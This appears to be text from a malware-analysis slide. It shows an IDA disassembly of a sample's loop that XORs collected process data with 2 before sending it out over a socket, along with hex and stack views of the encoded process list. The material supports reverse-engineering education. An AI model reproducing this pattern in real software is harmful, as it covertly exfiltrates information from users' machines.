 IDA View-EIP
Encryption Loop
10001DB3
10001DB3 loc_10001DB3: ; This is the encryption loop. All the process information collected
10001DB3 xor byte ptr [esp+eax+8+len], 2
10001DB8 inc eax
10001DB9 cmp eax, 800h
10001DBE jl short loc_10001DB3
10001DC0
10001DC0 loc_10001DC0: ; flags
10001DC0 push 0
10001DC2 lea eax, [esp+esi+0Ch+buf]
10001DC6 push edi ; len
10001DC7 push eax ; buf
10001DC8 push [esp+14h+s] ; s
10001DCF call ds:send ; this function sends the encrypted data (in this case running processes)
10001DD5 cmp eax, 0FFFFFFFFh
10001DD8 jz short loc_10001DE8
ESI
EDI
EBP
ESP
EIP
EFL
Pat
Dec
100.00% (0,0) (28,-33) 000011CF 10001DCF: send 0+27
Hex View-3
00A1DBF2 51 02 7B 02 71 02 76 02 67 02 6F 02 22 02 52 02 Q.{.q.v.g.o.".R.
00A1DC02 70 02 6D 02 61 02 67 02 71 02 71 02 5F 02 02 02 p.m.a.g.q.q._...
00A1DC12 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
00A1DC22 02 02 02 02 02 02 02 02 02 02 02 02 02 02 51 02 ..............Q.
00A1DC32 7B 02 71 02 76 02 67 02 6F 02 02 02 02 02 02 02 {.q.v.g.o.......
00A1DC42 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
00A1DC52 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
00A1DC62 02 02 02 02 02 02 02 02 02 02 06 02 02 02 71 02 ..............q.
00A1DC72 6F 02 71 02 71 02 2C 02 67 02 7A 02 67 02 02 02 o.q.q.,.g.z.g...
00A1DC82 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
Process Listing
after encryption
Stack view
00A1DBCC 0000006C
00A1DBD0 00A1DBE8 Stack[0000007C]:00A
00A1DBD4 00000808
00A1DBD8 00000000
00A1DBDC 00A1E3F0 Stack[0000007C]:00A
00A1DBE0 00A1EC08 Stack[0000007C]:00A
00A1DBE4 10001752 enum_proc+156
00A1DBE8 00000001
00A1DBEC 00000000
00A1DBF0 02510259